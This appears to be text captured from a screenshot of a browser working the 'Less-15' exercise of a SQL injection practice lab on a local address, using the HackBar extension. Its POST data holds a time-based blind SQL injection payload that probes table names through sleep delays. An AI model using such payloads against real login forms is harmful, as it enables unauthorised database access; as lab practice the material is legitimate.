 不安全 192.168.31.166:55001/Less-15/
8 ABP
博客 杂项 网络安全 搜索引擎 平台 CTF从入门到提升 -... CTFHub BUUCTF CEYE - Monitor se... TheKingOfDuck/fu... 添加插件 ‹ 白小白... 其他收藏夹
Username :
Password :
Submit
LOGIN ATTEMPT
FAILED
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar 14
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://192.168.31.166:55001/Less-15/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=admin'  and if(ascii(substr((select table_name from information_schema.tables where table_schema= database() limit
0,1),1,1)>10),sleep(6),1) # &passwd=1 &passwd=admin